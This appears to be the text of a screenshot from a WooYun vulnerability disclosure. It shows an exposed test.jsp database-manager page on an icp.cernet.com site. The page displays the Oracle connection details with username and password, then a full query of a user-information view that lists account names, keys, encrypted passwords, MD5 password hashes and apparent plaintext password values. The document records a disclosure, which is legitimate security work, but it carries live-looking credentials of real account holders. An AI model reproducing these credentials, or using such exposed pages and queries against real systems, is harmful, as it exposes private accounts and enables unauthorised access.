 地址(D) http://icp.cernet.com/test.jsp 转到 链接
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: ICP PWD: ICP DataBase: Oracle Connect
Run SQL query/queries on database :
select * from USER_INFO_VIEW
Query
Query#0 : select * from USER_INFO_VIEW
ACCOUNT_ID ACCOUNT SUPER_ACCOUNT KEY ENC_PW MD5_PW MD5_PW_TXT OPENED_TIME EXP_TIME
NUMBER VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 DATE DATE
4 dkhall wpoqfzzJbKevAzhp NUSBTpxNTQkkmNUUQwRzBNBQBhSNCSmpwCpmwpaS 2000-01-01 00:00:00.0 0
1764 wuwz jianping gBWucwBKsBsITLsM wmNzxNBkpCwxBzwzUaTzUmzQxzkppUmCzkxaNCBC cccfa44e179b086d0d541c9e39a3baf4 945827 2006-03-13 00:00:00.0 0
2217 jinlk jianping tmSLzHeDVXtPvuIb zakxpBQNpUSRxCkBRhRSpRNmxazSQwhSwSmQpCBz 4886c12f8ff58aec9bb32a15ce828ebd 305934 2007-04-05 00:00:00.0 0
2939 zhangg XReoiCCLDzjXTxjG UwphTpUSUkShBkChQkQxpwpNxpQSxTTUQBQzkzaw 2009-07-29 00:00:00.0 0
4879 huangdl1 sxqfAoPXNpjIvmRf TkUBSwmpCzwThBwNpkRQhaTwRRUwzUaSQThzwahm 2012-04-26 00:00:00.0 0
3236 guoj dRIQFbCWWIzQTQyP CQwzUCaSBzxwSmQBRNmxxmUazQhCmQBQawTQQUQz 2009-04-19 00:00:00.0 0
3257 wux YuWbCInwbIqEofuE UkRaBCNhCNwkSSpQwmQSkNhwShmSaBSNzkQCzppQ 2009-04-19 00:00:00.0 0
2236 heb wuwz RiadWZsSRJGHNFsN hmNTkCmRBaRpUwkxCNwpkaxwpBkNCCTkaxzpQpTp b8631c86ba39d77bf1e157c1915ec5b7 211951 2007-04-05 00:00:00.0 0
1318 huangyj xing ZkrIHmAaMfPordzw SUzCRCNQQmhwCSxwwzmwhNaNBNphazhawmzRzwaC 9fe1beb19237410ffa113a6880c9f8cc 953756 2004-02-13 00:00:00.0 0
915 dengb huangyj BKmnwGVeGuKZYzWE UBhTTSNpCSaxkhNhxQQQUmkaSzkwRmCaSUBQRzQh 8902a95e6d08a93fd041c50d5747e336 925067 2002-06-25 00:00:00.0 0
www.wooyun.org